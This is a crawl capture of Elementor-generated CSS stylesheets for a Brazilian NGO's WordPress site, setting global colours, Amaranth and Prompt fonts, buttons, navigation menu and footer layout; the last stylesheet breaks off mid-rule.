

--- FILE ---
content_type: text/css
request_url: https://institutoadonai.ong.br/wp-content/uploads/elementor/css/post-14.css?ver=1724806065
body_size: 641
content:
.elementor-kit-14{--e-global-color-primary:#FE5D37;--e-global-color-secondary:#02B890;--e-global-color-text:#414141;--e-global-color-accent:#FE5D37;--e-global-color-fc28385:#3767D1;--e-global-color-fd2c51d:#ECAA12;--e-global-color-21bfb04:#FFFFFF;--e-global-color-ad41708:#F8F8F8;--e-global-color-57a29b1:#D9D9D9;--e-global-color-d345fd2:#A7A7A7;--e-global-color-08fcc9d:#787878;--e-global-color-e5e9561:#151515;--e-global-color-b684ed4:#DD431E;--e-global-color-fbf430b:#FFEBE6;--e-global-color-9a441fa:#009171;--e-global-color-d649cd6:#BA860D;--e-global-color-951226b:#42238C;--e-global-color-1ffde73:#151515;--e-global-color-8dd03f5:#F4F7FF;--e-global-typography-primary-font-family:"Amaranth";--e-global-typography-primary-font-size:55px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Amaranth";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-family:"Prompt";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Amaranth";--e-global-typography-accent-font-size:20px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-accent-line-height:1em;--e-global-typography-61eed76-font-family:"Prompt";--e-global-typography-61eed76-font-size:13px;--e-global-typography-61eed76-font-weight:normal;--e-global-typography-61eed76-line-height:1.1em;--e-global-typography-92b0a2d-font-family:"Amaranth";--e-global-typography-92b0a2d-font-size:18px;--e-global-typography-92b0a2d-font-weight:700;--e-global-typography-92b0a2d-text-transform:capitalize;--e-global-typography-92b0a2d-line-height:1.3em;--e-global-typography-f500460-font-family:"Amaranth";--e-global-typography-f500460-font-size:300px;--e-global-typography-f500460-font-weight:900;--e-global-typography-f500460-line-height:1.2em;--e-global-typography-ba6914a-font-family:"Amaranth";--e-global-typography-ba6914a-font-size:72px;--e-global-typography-ba6914a-font-weight:900;--e-global-typography-ba6914a-text-transform:capitalize;--e-global-typography-ba6914a-line-height:1.2em;--e-global-typography-317d263-font-family:"Amaranth";--e-global-typography-317d263-font-size:24px;--e-global-typography-317d263-font-weight:600;--e-global-typography-317d263-text-transform:capitalize;--e-global-typography-317d263-line-height:1.3em;--e-global-typography-99dd0b2-font-family:"Amaranth";--e-global-typography-99dd0b2-font-size:18px;--e-global-typography-99dd0b2-font-weight:600;--e-global-typography-99dd0b2-text-transform:capitalize;--e-global-typography-99dd0b2-line-height:1.2em;--e-global-typography-2bd9da1-font-family:"Amaranth";--e-global-typography-2bd9da1-font-size:15px;--e-global-typography-2bd9da1-font-weight:500;--e-global-typography-2bd9da1-text-transform:capitalize;--e-global-typography-2bd9da1-line-height:1.2em;color:#333333;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:normal;line-height:1.5em;}.elementor-kit-14 p{margin-bottom:15px;}.elementor-kit-14 a{color:#0DA2FF;}.elementor-kit-14 a:hover{color:#2C75BA;}.elementor-kit-14 h1{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:68px;font-weight:900;text-transform:capitalize;line-height:1.2em;}.elementor-kit-14 h2{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:55px;font-weight:900;text-transform:capitalize;line-height:1.2em;}.elementor-kit-14 h3{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:26px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-kit-14 h4{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;line-height:1.3em;}.elementor-kit-14 h5{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-kit-14 h6{color:#2D1D54;font-family:"Amaranth", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-21bfb04 );background-color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-b684ed4 );border-radius:30px 30px 30px 30px;padding:22px 60px 22px 60px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{color:var( --e-global-color-21bfb04 );background-color:var( --e-global-color-fc28385 );border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-951226b );border-radius:35px 35px 35px 35px;}.elementor-kit-14 label{color:#333333;font-family:"Prompt", Sans-serif;font-size:15px;font-weight:500;line-height:2em;}.elementor-kit-14 input:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea,.elementor-kit-14 .elementor-field-textual{font-family:"Prompt", Sans-serif;font-size:15px;font-weight:normal;line-height:1.5em;color:#333333;background-color:#FAFAFA;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-14 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-14{--e-global-typography-primary-font-size:50px;--e-global-typography-secondary-font-size:26px;}.elementor-kit-14 h5{font-size:16px;}.elementor-kit-14 h6{font-size:15px;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-14{--e-global-typography-primary-font-size:36px;--e-global-typography-secondary-font-size:24px;--e-global-typography-accent-font-size:18px;--e-global-typography-f500460-font-size:100px;--e-global-typography-ba6914a-font-size:36px;--e-global-typography-317d263-font-size:20px;font-size:15px;}.elementor-kit-14 h1{font-size:42px;}.elementor-kit-14 h2{font-size:36px;}.elementor-kit-14 h3{font-size:24px;}.elementor-kit-14 h4{font-size:20px;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );border-width:0px 0px 3px 0px;padding:16px 40px 16px 40px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{border-width:0px 0px 3px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://institutoadonai.ong.br/wp-content/uploads/elementor/css/post-19.css?ver=1724806065
body_size: 959
content:
.elementor-19 .elementor-element.elementor-element-42c1a998 > .elementor-container{max-width:1250px;}.elementor-19 .elementor-element.elementor-element-42c1a998 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-42c1a998 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-42c1a998{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;z-index:10;}.elementor-19 .elementor-element.elementor-element-467655cb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF2B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 0px;}.elementor-19 .elementor-element.elementor-element-467655cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-752ede1 img{width:100%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-7989dc3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-7989dc3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-7989dc3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-19 .elementor-element.elementor-element-7989dc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-19 .elementor-element.elementor-element-7989dc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu .elementor-item{font-family:"Amaranth", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1em;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:6px;padding-right:6px;padding-top:0px;padding-bottom:0px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-632bf77{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 );width:auto;max-width:auto;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:8px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:15px 15px 15px 15px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a:hover,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a:hover,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown .elementor-item, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a{padding-left:35px;padding-right:35px;padding-top:15px;padding-bottom:15px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#87878726;border-bottom-width:1px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-19 .elementor-element.elementor-element-632bf77 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-19 .elementor-element.elementor-element-632bf77 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-19 .elementor-element.elementor-element-632bf77 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-632bf77 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_navsearch-button svg{max-width:20px;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_navsearch-button, .elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-button i{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_navsearch-button svg path, .elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-button svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]), .elementor-19 .elementor-element.elementor-element-f4a072b button.mfp-close{border-color:#EBEBEB;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_modal-searchPanel .ekit-search-group .ekit_search-button, .elementor-19 .elementor-element.elementor-element-f4a072b .ekit-promo-popup .mfp-close, .elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-field{color:#EBEBEB;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-field::-webkit-input-placeholder{color:#FAFAFA;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-field::-moz-placeholder{color:#FAFAFA;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-field:-ms-input-placeholder{color:#FAFAFA;}.elementor-19 .elementor-element.elementor-element-f4a072b .ekit_search-field:-moz-placeholder{color:#FAFAFA;}.elementor-19 .elementor-element.elementor-element-f4a072b{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown .elementor-item, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-menu-toggle{border-radius:0px;}}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-467655cb{width:15.42%;}.elementor-19 .elementor-element.elementor-element-7989dc3{width:84.58%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19 .elementor-element.elementor-element-467655cb{width:25%;}.elementor-19 .elementor-element.elementor-element-7989dc3{width:35%;}}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-467655cb{width:70%;}.elementor-19 .elementor-element.elementor-element-467655cb > .elementor-element-populated{border-width:0px 0px 1px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-752ede1 img{width:42%;}.elementor-19 .elementor-element.elementor-element-7989dc3{width:30%;}.elementor-19 .elementor-element.elementor-element-7989dc3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown .elementor-item, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19 .elementor-element.elementor-element-632bf77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-19 .elementor-element.elementor-element-632bf77{width:var( --container-widget-width, 22.016px );max-width:22.016px;--container-widget-width:22.016px;--container-widget-flex-grow:0;}.elementor-19 .elementor-element.elementor-element-f4a072b{width:var( --container-widget-width, 40.25px );max-width:40.25px;--container-widget-width:40.25px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://institutoadonai.ong.br/wp-content/uploads/elementor/css/post-24.css?ver=1724806065
body_size: 875
content:
.elementor-24 .elementor-element.elementor-element-2d257dcf > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-8dd03f5 ) 0%, #FFFFFF00 50%);opacity:1;}.elementor-24 .elementor-element.elementor-element-2d257dcf > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-2d257dcf > .elementor-shape-top svg{width:calc(140% + 1.3px);height:100px;}.elementor-24 .elementor-element.elementor-element-2d257dcf{padding:104px 15px 55px 15px;}.elementor-bc-flex-widget .elementor-24 .elementor-element.elementor-element-5f0ecd0a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-24 .elementor-element.elementor-element-5f0ecd0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-24 .elementor-element.elementor-element-5f0ecd0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-24 .elementor-element.elementor-element-5f0ecd0a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-4be7a833{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-6b187c98 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-24 .elementor-element.elementor-element-10616a5 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-47ba8214{text-align:left;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-repeater-item-320e991.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-repeater-item-5cb7115.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-74a0483c{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-widget-container{text-align:left;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-social-icon{--icon-padding:0.7em;border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-b684ed4 );}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-social-icon:hover{background-color:var( --e-global-color-fc28385 );border-color:var( --e-global-color-951226b );}.elementor-24 .elementor-element.elementor-element-74a0483c > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-5ae6e637 > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;padding:15px 40px 0px 15px;}.elementor-24 .elementor-element.elementor-element-624b3c9b .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-469449f3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-icon{padding-right:0px;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-fc28385 );}.elementor-24 .elementor-element.elementor-element-469449f3 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-367498e8 > .elementor-element-populated{padding:15px 0px 0px 15px;}.elementor-24 .elementor-element.elementor-element-12fd264e .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-24 .elementor-element.elementor-element-6bdb3aad{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-icon{padding-right:5px;}.elementor-24 .elementor-element.elementor-element-6bdb3aad .elementor-icon-list-text{transition:color 0.3s;}.elementor-24 .elementor-element.elementor-element-6bdb3aad > .elementor-widget-container{padding:5px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-24 .elementor-element.elementor-element-6b187c98{width:50%;}.elementor-24 .elementor-element.elementor-element-5ae6e637{width:50%;}.elementor-24 .elementor-element.elementor-element-367498e8{width:50%;}}@media(max-width:1024px){.elementor-24 .elementor-element.elementor-element-2d257dcf{padding:175px 15px 0px 15px;}.elementor-24 .elementor-element.elementor-element-5f0ecd0a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-4be7a833{padding:0px 0px 50px 0px;}.elementor-24 .elementor-element.elementor-element-74a0483c .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-24 .elementor-element.elementor-element-5ae6e637 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:12px 50px 0px 0px;}.elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24 .elementor-element.elementor-element-469449f3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-2d257dcf{padding:175px 15px 0px 15px;}.elementor-24 .elementor-element.elementor-element-5f0ecd0a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-4be7a833{margin-top:0px;margin-bottom:0px;padding:0px 0px 80px 0px;}.elementor-24 .elementor-element.elementor-element-6b187c98 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-24 